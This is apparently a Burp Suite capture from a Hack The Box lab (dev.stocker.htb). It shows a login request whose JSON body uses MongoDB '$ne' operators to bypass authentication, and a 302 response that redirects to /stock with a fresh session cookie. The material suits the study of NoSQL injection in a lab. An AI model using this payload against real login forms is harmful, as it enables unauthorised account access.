 Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 53
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=s%3AFBbH0Y3ulhrMda8w8nH8exFT4suq2ivg.%2BdJP%2BDaa2yOALB9m979TGlU%2FpAmPS1QImg597hgTIfk
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":{
"$ne":"test"
},
"password":{
"$ne":"test"
}
}
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 09 Feb 2024 21:07:55 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10 Set-Cookie: connect.sid=
s%3A9ofE0mjbS7CbxkxWGkf72uUm0ZLAR1At.AFSiENZ7
Path=/; HttpOnly
11
12 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>